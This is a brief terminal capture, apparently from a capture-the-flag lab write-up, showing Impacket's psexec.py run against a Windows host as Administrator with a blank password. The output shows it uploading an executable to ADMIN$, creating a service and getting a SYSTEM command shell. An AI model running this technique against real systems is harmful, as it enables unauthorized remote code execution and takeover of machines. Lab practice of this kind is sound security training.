 ┌──(qv1ntv5㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 psexec.py -port 445 Administrator:@10.129.186.72
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Password:
[*] Requesting shares on 10.129.186.72.....
[*] Found writable share ADMIN$
[*] Uploading file tKqqusUG.exe
[*] Opening SVCManager on 10.129.186.72.....
[*] Creating service fzAZ on 10.129.186.72.....
[*] Starting service fzAZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> dir
 Volume in drive C has no label.
 Volume Serial Number is EEE0-FCDB

 Directory of C:\Windows\system32

07/07/2021  10:04 AM    <DIR>          .
07/07/2021  10:04 AM    <DIR>          ..
09/15/2018  01:05 AM    <DIR>          0409
09/14/2018  11:12 PM             2,151 12520437.cpx
09/14/2018  11:12 PM             2,233 12520850.cpx
09/14/2018  11:13 PM               232 @AppHelpToast.png